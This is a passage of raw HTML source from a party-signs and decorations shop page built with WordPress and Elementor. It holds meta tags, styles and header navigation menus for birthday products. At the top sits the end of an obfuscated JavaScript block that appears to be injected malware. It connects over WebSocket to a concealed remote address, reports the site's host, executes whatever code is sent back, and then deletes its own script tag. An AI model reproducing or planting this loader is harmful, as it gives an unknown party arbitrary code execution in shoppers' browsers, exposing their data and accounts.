s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));
</script><meta name="facebook-domain-verification" content="k0pamfqyhjhtq79yptlvl4hotoukdj" /><meta name="ti-site-data" content="eyJyIjoiMTo4ITc6MjUhMzA6MTAzIiwibyI6Imh0dHBzOlwvXC9wYXJ0aWVzYW5kc2lnbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY29sb3VycyUyRnB1cnBsZSUyRiZhbXA7X3dwbm9uY2U9MGQ3ZmViNGViMSJ9" /><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://partiesandsigns.com/wp-content/uploads/2021/03/favicon.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
    #page > div.elementor.elementor-23818.elementor-location-footer > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5070fc6e.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-hidden-tablet.elementor-section-height-default.elementor-section-height-default {
        display: none !important;
    }
}

.single-product.woocommerce-js div.product form.cart div.quantity:after {
    content: "If no personalisation required, delete sample text in designer tool";
    display: block;
    color: red;
    font-weight: bold;
    margin-top: 15px;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button {
  margin-top: 25px!important;
}
@media (max-width: 767px){
.elementor-element.elementor-element-7fa3420.elementor-widget.elementor-widget-yith_wcwl_add_to_wishlist {
    margin-top: -50px;
}
}		</style>
		</head>

<body  class="archive tax-colours term-purple term-677 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header elementor-page-24593 elementor-default elementor-template-full-width elementor-kit-1646">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23836" class="elementor elementor-23836 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-292fbc3f elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="292fbc3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8441644 elementor-hidden-mobile" data-id="8441644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2c5d8f elementor-widget elementor-widget-heading" data-id="c2c5d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free Standard Shipping on Orders Over £169.99 </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15f26a28 elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15f26a28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e5a1cd9" data-id="5e5a1cd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe8bb9c elementor-widget elementor-widget-image" data-id="6fe8bb9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326e4f64" data-id="326e4f64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35b5454e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="35b5454e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-35b5454e">Search</label>

					
					<input id="elementor-search-form-35b5454e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a3123a" data-id="5a3123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1dfcc6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c1dfcc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/wishlist/">
			<i aria-hidden="true" class="far fa-heart"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41d46353 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="41d46353" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6748c742 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6748c742" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc49f77 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="dc49f77" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/contact-us/">
			<i aria-hidden="true" class="far fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993b41f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="993b41f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28aef68" data-id="28aef68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbfd8cf elementor-widget elementor-widget-ekit-nav-menu" data-id="cbfd8cf" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-28305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28305 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Birthday<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="28306" class="elementor elementor-28306" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cf326ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf326ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6dafea3" data-id="6dafea3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-491e40d elementor-widget elementor-widget-heading" data-id="491e40d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday by Age</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d7d6672 elementor-widget elementor-widget-elementskit-page-list" data-id="d7d6672" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1dd9d4c ekit_badge_left" href="https://partiesandsigns.com/kids-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Kids Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;birthday_occasions=tweens-teens-birthday" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tween/Teen Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/adults-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Adults Birthday </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d075f6" data-id="5d075f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4324c elementor-widget elementor-widget-heading" data-id="ef4324c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthdays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-26c2906 elementor-widget elementor-widget-elementskit-page-list" data-id="26c2906" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/1st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/13th-birthday//" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">13th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/16th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> 16th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/18th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">18th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/21st-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">21st Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/milestone_birthdays/30th-birthday/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/milestone-birthdays/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">All Milestones</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c7270b ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">40th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80e7269 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">50th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fdabda8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4a7bb9f ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">70th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3e8d6c4 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">80th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aff04f8 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">90th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2939f5e ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100th Birthday</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af963ab" data-id="af963ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de66eaf elementor-widget elementor-widget-heading" data-id="de66eaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Birthday Categories</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc72753 elementor-widget elementor-widget-elementskit-page-list" data-id="dc72753" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a72564d ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=welcome-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Welcome Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=backdrops" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Backdrops</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cut Outs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1ac1128 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=cake-plinths-and-tables" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d1dc3dc ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=photo-props" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Photo Props</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=name-signs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Name Signs</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=floor-sticker" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Floor Vinyl</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c63906d elementor-widget elementor-widget-elementskit-page-list" data-id="c63906d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=bundles" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
